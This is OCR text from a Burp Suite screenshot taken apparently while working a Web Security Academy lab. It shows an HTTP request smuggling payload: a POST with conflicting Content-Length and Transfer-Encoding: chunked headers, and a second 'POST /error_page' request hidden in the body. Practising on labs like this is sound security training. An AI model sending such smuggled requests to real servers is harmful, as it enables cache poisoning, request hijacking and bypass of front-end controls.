 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder
Extensions Learn InQL Intruder
3 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0ad20077044b0c9487eab338007a00a8.we
Inspector
Selection 107 (0x6b)
Selected text
POST /error_page HTTP/1.1 \r \n
Content-Type: application/x-www-form-ur
lencoded \r \n
Content-Length: 17 \r \n
\r \n
something
Decoded from: URL encoding
POST /error_page HTTP/1.1 \r \n
Content-Type: application/x-www-form-ur
lencoded \r \n
Content-Length: 17 \r \n
\r \n
something
Cancel Apply changes
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad20077044b0c9487eab338007a00a8.web-security-
academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 6b \r \n
8 POST /error_page HTTP/1.1 \r \n
9 Content-Type:
application/x-www-form-urlencoded \r \n
10 Content-Length: 17 \r \n
11 \r \n
12 something \r \n
13 0 \r \n
14 \r \n
15